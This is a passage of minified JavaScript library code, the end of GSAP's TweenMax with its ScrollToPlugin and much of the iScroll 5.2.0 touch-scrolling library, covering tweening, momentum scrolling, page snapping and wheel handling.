G(a,b,c)},G.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new G(a,b,c)},G.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new G(a,b,d)},G.delayedCall=function(a,b,c,d,e){return new G(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,lazy:!1,useFrames:e,overwrite:0})},G.set=function(a,b){return new G(a,0,b)},G.getTweensOf=function(a,b){if(null==a)return[];a="string"!=typeof a?a:G.selector(a)||a;var c,d,e,f;if((o(a)||H(a))&&"number"!=typeof a[0]){for(c=a.length,d=[];--c>-1;)d=d.concat(G.getTweensOf(a[c],b));for(c=d.length;--c>-1;)for(f=d[c],e=c;--e>-1;)f===d[e]&&d.splice(c,1)}else for(d=Z(a).concat(),c=d.length;--c>-1;)(d[c]._gc||b&&!d[c].isActive())&&d.splice(c,1);return d},G.killTweensOf=G.killDelayedCallsTo=function(a,b,c){"object"==typeof b&&(c=b,b=!1);for(var d=G.getTweensOf(a,b),e=d.length;--e>-1;)d[e]._kill(c,a)};var ba=s("plugins.TweenPlugin",function(a,b){this._overwriteProps=(a||"").split(","),this._propName=this._overwriteProps[0],this._priority=b||0,this._super=ba.prototype},!0);if(g=ba.prototype,ba.version="1.18.0",ba.API=2,g._firstPT=null,g._addTween=O,g.setRatio=M,g._kill=function(a){var b,c=this._overwriteProps,d=this._firstPT;if(null!=a[this._propName])this._overwriteProps=[];else for(b=c.length;--b>-1;)null!=a[c[b]]&&c.splice(b,1);for(;d;)null!=a[d.n]&&(d._next&&(d._next._prev=d._prev),d._prev?(d._prev._next=d._next,d._prev=null):this._firstPT===d&&(this._firstPT=d._next)),d=d._next;return!1},g._roundProps=function(a,b){for(var c=this._firstPT;c;)(a[this._propName]||null!=c.n&&a[c.n.split(this._propName+"_").join("")])&&(c.r=b),c=c._next},G._onPluginEvent=function(a,b){var c,d,e,f,g,h=b._firstPT;if("_onInitAllProps"===a){for(;h;){for(g=h._next,d=e;d&&d.pr>h.pr;)d=d._next;(h._prev=d?d._prev:f)?h._prev._next=h:e=h,(h._next=d)?d._prev=h:f=h,h=g}h=b._firstPT=e}for(;h;)h.pg&&"function"==typeof h.t[a]&&h.t[a]()&&(c=!0),h=h._next;return c},ba.activate=function(a){for(var b=a.length;--b>-1;)a[b].API===ba.API&&(Q[(new a[b])._propName]=a[b]);return!0},r.plugin=function(a){if(!(a&&a.propName&&a.init&&a.API))throw"illegal plugin definition.";var b,c=a.propName,d=a.priority||0,e=a.overwriteProps,f={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},g=s("plugins."+c.charAt(0).toUpperCase()+c.substr(1)+"Plugin",function(){ba.call(this,c,d),this._overwriteProps=e||[]},a.global===!0),h=g.prototype=new ba(c);h.constructor=g,g.API=a.API;for(b in f)"function"==typeof a[b]&&(h[f[b]]=a[b]);return g.version=a.version,ba.activate([g]),g},e=a._gsQueue){for(f=0;f<e.length;f++)e[f]();for(g in p)p[g].func||a.console.log("GSAP encountered missing dependency: com.greensock."+g)}i=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var a=document.documentElement,b=window,c=function(c,d){var e="x"===d?"Width":"Height",f="scroll"+e,g="client"+e,h=document.body;return c===b||c===a||c===h?Math.max(a[f],h[f])-(b["inner"+e]||a[g]||h[g]):c[f]-c["offset"+e]},d=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,version:"1.7.6",init:function(a,d,e){return this._wdw=a===b,this._target=a,this._tween=e,"object"!=typeof d&&(d={y:d}),this.vars=d,this._autoKill=d.autoKill!==!1,this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=d.x?(this._addTween(this,"x",this.x,"max"===d.x?c(a,"x"):d.x,"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=d.y?(this._addTween(this,"y",this.y,"max"===d.y?c(a,"y"):d.y,"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(a){this._super.setRatio.call(this,a);var d=this._wdw||!this.skipX?this.getX():this.xPrev,e=this._wdw||!this.skipY?this.getY():this.yPrev,f=e-this.yPrev,g=d-this.xPrev;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(g>7||-7>g)&&d<c(this._target,"x")&&(this.skipX=!0),!this.skipY&&(f>7||-7>f)&&e<c(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?b.scrollTo(this.skipX?d:this.x,this.skipY?e:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),e=d.prototype;d.max=c,e.getX=function(){return this._wdw?null!=b.pageXOffset?b.pageXOffset:null!=a.scrollLeft?a.scrollLeft:document.body.scrollLeft:this._target.scrollLeft},e.getY=function(){return this._wdw?null!=b.pageYOffset?b.pageYOffset:null!=a.scrollTop?a.scrollTop:document.body.scrollTop:this._target.scrollTop},e._kill=function(a){return a.scrollTo_x&&(this.skipX=!0),a.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,a)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a,b,c){function d(c,d){this.wrapper="string"==typeof c?b.querySelector(c):c,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,disablePointer:!h.hasPointer,disableTouch:h.hasPointer||!h.hasTouch,disableMouse:h.hasPointer||h.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:"undefined"==typeof a.onmousedown};for(var e in d)this.options[e]=d[e];this.translateZ=this.options.HWCompositing&&h.hasPerspective?" translateZ(0)":"",this.options.useTransition=h.hasTransition&&this.options.useTransition,this.options.useTransform=h.hasTransform&&this.options.useTransform,this.options.eventPassthrough=this.options.eventPassthrough===!0?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?h.ease[this.options.bounceEasing]||h.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,this.options.tap===!0&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function e(a,c,d){var e=b.createElement("div"),f=b.createElement("div");return d===!0&&(e.style.cssText="position:absolute;z-index:9999",f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),f.className="iScrollIndicator","h"==a?(d===!0&&(e.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",f.style.height="100%"),e.className="iScrollHorizontalScrollbar"):(d===!0&&(e.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",f.style.width="100%"),e.className="iScrollVerticalScrollbar"),e.style.cssText+=";overflow:hidden",c||(e.style.pointerEvents="none"),e.appendChild(f),e}function f(c,d){this.wrapper="string"==typeof d.el?b.querySelector(d.el):d.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=c,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0};for(var e in d)this.options[e]=d[e];if(this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(h.addEvent(this.indicator,"touchstart",this),h.addEvent(a,"touchend",this)),this.options.disablePointer||(h.addEvent(this.indicator,h.prefixPointerEvent("pointerdown"),this),h.addEvent(a,h.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(h.addEvent(this.indicator,"mousedown",this),h.addEvent(a,"mouseup",this))),this.options.fade){this.wrapperStyle[h.style.transform]=this.scroller.translateZ;var f=h.style.transitionDuration;if(!f)return;this.wrapperStyle[f]=h.isBadAndroid?"0.0001ms":"0ms";var i=this;h.isBadAndroid&&g(function(){"0.0001ms"===i.wrapperStyle[f]&&(i.wrapperStyle[f]="0s")}),this.wrapperStyle.opacity="0"}}var g=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame||a.msRequestAnimationFrame||function(b){a.setTimeout(b,1e3/60)},h=function(){function d(a){return g!==!1&&(""===g?a:g+a.charAt(0).toUpperCase()+a.substr(1))}var e={},f=b.createElement("div").style,g=function(){for(var a,b=["t","webkitT","MozT","msT","OT"],c=0,d=b.length;c<d;c++)if(a=b[c]+"ransform",a in f)return b[c].substr(0,b[c].length-1);return!1}();e.getTime=Date.now||function(){return(new Date).getTime()},e.extend=function(a,b){for(var c in b)a[c]=b[c]},e.addEvent=function(a,b,c,d){a.addEventListener(b,c,!!d)},e.removeEvent=function(a,b,c,d){a.removeEventListener(b,c,!!d)},e.prefixPointerEvent=function(b){return a.MSPointerEvent?"MSPointer"+b.charAt(7).toUpperCase()+b.substr(8):b},e.momentum=function(a,b,d,e,f,g){var h,i,j=a-b,k=c.abs(j)/d;return g=void 0===g?6e-4:g,h=a+k*k/(2*g)*(j<0?-1:1),i=k/g,h<e?(h=f?e-f/2.5*(k/8):e,j=c.abs(h-a),i=j/k):h>0&&(h=f?f/2.5*(k/8):0,j=c.abs(a)+h,i=j/k),{destination:c.round(h),duration:i}};var h=d("transform");return e.extend(e,{hasTransform:h!==!1,hasPerspective:d("perspective")in f,hasTouch:"ontouchstart"in a,hasPointer:!(!a.PointerEvent&&!a.MSPointerEvent),hasTransition:d("transition")in f}),e.isBadAndroid=function(){var b=a.navigator.appVersion;if(/Android/.test(b)&&!/Chrome\/\d/.test(b)){var c=b.match(/Safari\/(\d+.\d)/);return!(c&&"object"==typeof c&&c.length>=2)||parseFloat(c[1])<535.19}return!1}(),e.extend(e.style={},{transform:h,transitionTimingFunction:d("transitionTimingFunction"),transitionDuration:d("transitionDuration"),transitionDelay:d("transitionDelay"),transformOrigin:d("transformOrigin")}),e.hasClass=function(a,b){var c=new RegExp("(^|\\s)"+b+"(\\s|$)");return c.test(a.className)},e.addClass=function(a,b){if(!e.hasClass(a,b)){var c=a.className.split(" ");c.push(b),a.className=c.join(" ")}},e.removeClass=function(a,b){if(e.hasClass(a,b)){var c=new RegExp("(^|\\s)"+b+"(\\s|$)","g");a.className=a.className.replace(c," ")}},e.offset=function(a){for(var b=-a.offsetLeft,c=-a.offsetTop;a=a.offsetParent;)b-=a.offsetLeft,c-=a.offsetTop;return{left:b,top:c}},e.preventDefaultException=function(a,b){for(var c in b)if(b[c].test(a[c]))return!0;return!1},e.extend(e.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),e.extend(e.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(a){return a*(2-a)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(a){return c.sqrt(1- --a*a)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(a){var b=4;return(a-=1)*a*((b+1)*a+b)+1}},bounce:{style:"",fn:function(a){return(a/=1)<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}},elastic:{style:"",fn:function(a){var b=.22,d=.4;return 0===a?0:1==a?1:d*c.pow(2,-10*a)*c.sin((a-b/4)*(2*c.PI)/b)+1}}}),e.tap=function(a,c){var d=b.createEvent("Event");d.initEvent(c,!0,!0),d.pageX=a.pageX,d.pageY=a.pageY,a.target.dispatchEvent(d)},e.click=function(c){var d,e=c.target;/(SELECT|INPUT|TEXTAREA)/i.test(e.tagName)||(d=b.createEvent(a.MouseEvent?"MouseEvents":"Event"),d.initEvent("click",!0,!0),d.view=c.view||a,d.detail=1,d.screenX=e.screenX||0,d.screenY=e.screenY||0,d.clientX=e.clientX||0,d.clientY=e.clientY||0,d.ctrlKey=!!c.ctrlKey,d.altKey=!!c.altKey,d.shiftKey=!!c.shiftKey,d.metaKey=!!c.metaKey,d.button=0,d.relatedTarget=null,d._constructed=!0,e.dispatchEvent(d))},e}();d.prototype={version:"5.2.0",_init:function(){this._initEvents(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(a){a.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(a){if(1!=h.eventType[a.type]){var b;if(b=a.which?a.button:a.button<2?0:4==a.button?1:2,0!==b)return}if(this.enabled&&(!this.initiated||h.eventType[a.type]===this.initiated)){!this.options.preventDefault||h.isBadAndroid||h.preventDefaultException(a.target,this.options.preventDefaultException)||a.preventDefault();var d,e=a.touches?a.touches[0]:a;this.initiated=h.eventType[a.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=h.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,d=this.getComputedPosition(),this._translate(c.round(d.x),c.round(d.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=e.pageX,this.pointY=e.pageY,this._execEvent("beforeScrollStart")}},_move:function(a){if(this.enabled&&h.eventType[a.type]===this.initiated){this.options.preventDefault&&a.preventDefault();var b,d,e,f,g=a.touches?a.touches[0]:a,i=g.pageX-this.pointX,j=g.pageY-this.pointY,k=h.getTime();if(this.pointX=g.pageX,this.pointY=g.pageY,this.distX+=i,this.distY+=j,e=c.abs(this.distX),f=c.abs(this.distY),!(k-this.endTime>300&&e<10&&f<10)){if(this.directionLocked||this.options.freeScroll||(e>f+this.options.directionLockThreshold?this.directionLocked="h":f>=e+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)a.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);j=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)a.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);i=0}i=this.hasHorizontalScroll?i:0,j=this.hasVerticalScroll?j:0,b=this.x+i,d=this.y+j,(b>0||b<this.maxScrollX)&&(b=this.options.bounce?this.x+i/3:b>0?0:this.maxScrollX),(d>0||d<this.maxScrollY)&&(d=this.options.bounce?this.y+j/3:d>0?0:this.maxScrollY),this.directionX=i>0?-1:i<0?1:0,this.directionY=j>0?-1:j<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(b,d),k-this.startTime>300&&(this.startTime=k,this.startX=this.x,this.startY=this.y)}}},_end:function(a){if(this.enabled&&h.eventType[a.type]===this.initiated){this.options.preventDefault&&!h.preventDefaultException(a.target,this.options.preventDefaultException)&&a.preventDefault();var b,d,e=(a.changedTouches?a.changedTouches[0]:a,h.getTime()-this.startTime),f=c.round(this.x),g=c.round(this.y),i=c.abs(f-this.startX),j=c.abs(g-this.startY),k=0,l="";if(this.isInTransition=0,this.initiated=0,this.endTime=h.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(f,g),!this.moved)return this.options.tap&&h.tap(a,this.options.tap),this.options.click&&h.click(a),void this._execEvent("scrollCancel");if(this._events.flick&&e<200&&i<100&&j<100)return void this._execEvent("flick");if(this.options.momentum&&e<300&&(b=this.hasHorizontalScroll?h.momentum(this.x,this.startX,e,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:f,duration:0},d=this.hasVerticalScroll?h.momentum(this.y,this.startY,e,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:g,duration:0},f=b.destination,g=d.destination,k=c.max(b.duration,d.duration),this.isInTransition=1),this.options.snap){var m=this._nearestSnap(f,g);this.currentPage=m,k=this.options.snapSpeed||c.max(c.max(c.min(c.abs(f-m.x),1e3),c.min(c.abs(g-m.y),1e3)),300),f=m.x,g=m.y,this.directionX=0,this.directionY=0,l=this.options.bounceEasing}return f!=this.x||g!=this.y?((f>0||f<this.maxScrollX||g>0||g<this.maxScrollY)&&(l=h.ease.quadratic),void this.scrollTo(f,g,k,l)):void this._execEvent("scrollEnd")}}},_resize:function(){var a=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){a.refresh()},this.options.resizePolling)},resetPosition:function(a){var b=this.x,c=this.y;return a=a||0,!this.hasHorizontalScroll||this.x>0?b=0:this.x<this.maxScrollX&&(b=this.maxScrollX),!this.hasVerticalScroll||this.y>0?c=0:this.y<this.maxScrollY&&(c=this.maxScrollY),(b!=this.x||c!=this.y)&&(this.scrollTo(b,c,a,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight;this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=this.scroller.offsetWidth,this.scrollerHeight=this.scroller.offsetHeight,this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=h.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(a,b){this._events[a]||(this._events[a]=[]),this._events[a].push(b)},off:function(a,b){if(this._events[a]){var c=this._events[a].indexOf(b);c>-1&&this._events[a].splice(c,1)}},_execEvent:function(a){if(this._events[a]){var b=0,c=this._events[a].length;if(c)for(;b<c;b++)this._events[a][b].apply(this,[].slice.call(arguments,1))}},scrollBy:function(a,b,c,d){a=this.x+a,b=this.y+b,c=c||0,this.scrollTo(a,b,c,d)},scrollTo:function(a,b,c,d){d=d||h.ease.circular,this.isInTransition=this.options.useTransition&&c>0;var e=this.options.useTransition&&d.style;!c||e?(e&&(this._transitionTimingFunction(d.style),this._transitionTime(c)),this._translate(a,b)):this._animate(a,b,c,d.fn)},scrollToElement:function(a,b,d,e,f){if(a=a.nodeType?a:this.scroller.querySelector(a)){var g=h.offset(a);g.left-=this.wrapperOffset.left,g.top-=this.wrapperOffset.top,d===!0&&(d=c.round(a.offsetWidth/2-this.wrapper.offsetWidth/2)),e===!0&&(e=c.round(a.offsetHeight/2-this.wrapper.offsetHeight/2)),g.left-=d||0,g.top-=e||0,g.left=g.left>0?0:g.left<this.maxScrollX?this.maxScrollX:g.left,g.top=g.top>0?0:g.top<this.maxScrollY?this.maxScrollY:g.top,b=void 0===b||null===b||"auto"===b?c.max(c.abs(this.x-g.left),c.abs(this.y-g.top)):b,this.scrollTo(g.left,g.top,b,f)}},_transitionTime:function(a){if(this.options.useTransition){a=a||0;var b=h.style.transitionDuration;if(b){if(this.scrollerStyle[b]=a+"ms",!a&&h.isBadAndroid){this.scrollerStyle[b]="0.0001ms";var c=this;g(function(){"0.0001ms"===c.scrollerStyle[b]&&(c.scrollerStyle[b]="0s")})}if(this.indicators)for(var d=this.indicators.length;d--;)this.indicators[d].transitionTime(a)}}},_transitionTimingFunction:function(a){if(this.scrollerStyle[h.style.transitionTimingFunction]=a,this.indicators)for(var b=this.indicators.length;b--;)this.indicators[b].transitionTimingFunction(a)},_translate:function(a,b){if(this.options.useTransform?this.scrollerStyle[h.style.transform]="translate("+a+"px,"+b+"px)"+this.translateZ:(a=c.round(a),b=c.round(b),this.scrollerStyle.left=a+"px",this.scrollerStyle.top=b+"px"),this.x=a,this.y=b,this.indicators)for(var d=this.indicators.length;d--;)this.indicators[d].updatePosition()},_initEvents:function(b){var c=b?h.removeEvent:h.addEvent,d=this.options.bindToWrapper?this.wrapper:a;c(a,"orientationchange",this),c(a,"resize",this),this.options.click&&c(this.wrapper,"click",this,!0),this.options.disableMouse||(c(this.wrapper,"mousedown",this),c(d,"mousemove",this),c(d,"mousecancel",this),c(d,"mouseup",this)),h.hasPointer&&!this.options.disablePointer&&(c(this.wrapper,h.prefixPointerEvent("pointerdown"),this),c(d,h.prefixPointerEvent("pointermove"),this),c(d,h.prefixPointerEvent("pointercancel"),this),c(d,h.prefixPointerEvent("pointerup"),this)),
h.hasTouch&&!this.options.disableTouch&&(c(this.wrapper,"touchstart",this),c(d,"touchmove",this),c(d,"touchcancel",this),c(d,"touchend",this)),c(this.scroller,"transitionend",this),c(this.scroller,"webkitTransitionEnd",this),c(this.scroller,"oTransitionEnd",this),c(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var b,c,d=a.getComputedStyle(this.scroller,null);return this.options.useTransform?(d=d[h.style.transform].split(")")[0].split(", "),b=+(d[12]||d[4]),c=+(d[13]||d[5])):(b=+d.left.replace(/[^-\d.]/g,""),c=+d.top.replace(/[^-\d.]/g,"")),{x:b,y:c}},_initIndicators:function(){function a(a){if(h.indicators)for(var b=h.indicators.length;b--;)a.call(h.indicators[b])}var b,c=this.options.interactiveScrollbars,d="string"!=typeof this.options.scrollbars,g=[],h=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(b={el:e("v",c,this.options.scrollbars),interactive:c,defaultScrollbars:!0,customStyle:d,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(b.el),g.push(b)),this.options.scrollX&&(b={el:e("h",c,this.options.scrollbars),interactive:c,defaultScrollbars:!0,customStyle:d,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(b.el),g.push(b))),this.options.indicators&&(g=g.concat(this.options.indicators));for(var i=g.length;i--;)this.indicators.push(new f(this,g[i]));this.options.fadeScrollbars&&(this.on("scrollEnd",function(){a(function(){this.fade()})}),this.on("scrollCancel",function(){a(function(){this.fade()})}),this.on("scrollStart",function(){a(function(){this.fade(1)})}),this.on("beforeScrollStart",function(){a(function(){this.fade(1,!0)})})),this.on("refresh",function(){a(function(){this.refresh()})}),this.on("destroy",function(){a(function(){this.destroy()}),delete this.indicators})},_initWheel:function(){h.addEvent(this.wrapper,"wheel",this),h.addEvent(this.wrapper,"mousewheel",this),h.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",function(){clearTimeout(this.wheelTimeout),this.wheelTimeout=null,h.removeEvent(this.wrapper,"wheel",this),h.removeEvent(this.wrapper,"mousewheel",this),h.removeEvent(this.wrapper,"DOMMouseScroll",this)})},_wheel:function(a){if(this.enabled){a.preventDefault();var b,d,e,f,g=this;if(void 0===this.wheelTimeout&&g._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){g.options.snap||g._execEvent("scrollEnd"),g.wheelTimeout=void 0},400),"deltaX"in a)1===a.deltaMode?(b=-a.deltaX*this.options.mouseWheelSpeed,d=-a.deltaY*this.options.mouseWheelSpeed):(b=-a.deltaX,d=-a.deltaY);else if("wheelDeltaX"in a)b=a.wheelDeltaX/120*this.options.mouseWheelSpeed,d=a.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in a)b=d=a.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in a))return;b=d=-a.detail/3*this.options.mouseWheelSpeed}if(b*=this.options.invertWheelDirection,d*=this.options.invertWheelDirection,this.hasVerticalScroll||(b=d,d=0),this.options.snap)return e=this.currentPage.pageX,f=this.currentPage.pageY,b>0?e--:b<0&&e++,d>0?f--:d<0&&f++,void this.goToPage(e,f);e=this.x+c.round(this.hasHorizontalScroll?b:0),f=this.y+c.round(this.hasVerticalScroll?d:0),this.directionX=b>0?-1:b<0?1:0,this.directionY=d>0?-1:d<0?1:0,e>0?e=0:e<this.maxScrollX&&(e=this.maxScrollX),f>0?f=0:f<this.maxScrollY&&(f=this.maxScrollY),this.scrollTo(e,f,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",function(){var a,b,d,e,f,g,h=0,i=0,j=0,k=this.options.snapStepX||this.wrapperWidth,l=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(this.options.snap===!0)for(d=c.round(k/2),e=c.round(l/2);j>-this.scrollerWidth;){for(this.pages[h]=[],a=0,f=0;f>-this.scrollerHeight;)this.pages[h][a]={x:c.max(j,this.maxScrollX),y:c.max(f,this.maxScrollY),width:k,height:l,cx:j-d,cy:f-e},f-=l,a++;j-=k,h++}else for(g=this.options.snap,a=g.length,b=-1;h<a;h++)(0===h||g[h].offsetLeft<=g[h-1].offsetLeft)&&(i=0,b++),this.pages[i]||(this.pages[i]=[]),j=c.max(-g[h].offsetLeft,this.maxScrollX),f=c.max(-g[h].offsetTop,this.maxScrollY),d=j-c.round(g[h].offsetWidth/2),e=f-c.round(g[h].offsetHeight/2),this.pages[i][b]={x:j,y:f,width:g[h].offsetWidth,height:g[h].offsetHeight,cx:d,cy:e},j>this.maxScrollX&&i++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1===0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=c.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=c.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}}),this.on("flick",function(){var a=this.options.snapSpeed||c.max(c.max(c.min(c.abs(this.x-this.startX),1e3),c.min(c.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,a)})},_nearestSnap:function(a,b){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var d=0,e=this.pages.length,f=0;if(c.abs(a-this.absStartX)<this.snapThresholdX&&c.abs(b-this.absStartY)<this.snapThresholdY)return this.currentPage;for(a>0?a=0:a<this.maxScrollX&&(a=this.maxScrollX),b>0?b=0:b<this.maxScrollY&&(b=this.maxScrollY);d<e;d++)if(a>=this.pages[d][0].cx){a=this.pages[d][0].x;break}for(e=this.pages[d].length;f<e;f++)if(b>=this.pages[0][f].cy){b=this.pages[0][f].y;break}return d==this.currentPage.pageX&&(d+=this.directionX,d<0?d=0:d>=this.pages.length&&(d=this.pages.length-1),a=this.pages[d][0].x),f==this.currentPage.pageY&&(f+=this.directionY,f<0?f=0:f>=this.pages[0].length&&(f=this.pages[0].length-1),b=this.pages[0][f].y),{x:a,y:b,pageX:d,pageY:f}},goToPage:function(a,b,d,e){e=e||this.options.bounceEasing,a>=this.pages.length?a=this.pages.length-1:a<0&&(a=0),b>=this.pages[a].length?b=this.pages[a].length-1:b<0&&(b=0);var f=this.pages[a][b].x,g=this.pages[a][b].y;d=void 0===d?this.options.snapSpeed||c.max(c.max(c.min(c.abs(f-this.x),1e3),c.min(c.abs(g-this.y),1e3)),300):d,this.currentPage={x:f,y:g,pageX:a,pageY:b},this.scrollTo(f,g,d,e)},next:function(a,b){var c=this.currentPage.pageX,d=this.currentPage.pageY;c++,c>=this.pages.length&&this.hasVerticalScroll&&(c=0,d++),this.goToPage(c,d,a,b)},prev:function(a,b){var c=this.currentPage.pageX,d=this.currentPage.pageY;c--,c<0&&this.hasVerticalScroll&&(c=0,d--),this.goToPage(c,d,a,b)},_initKeys:function(b){var c,d={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==typeof 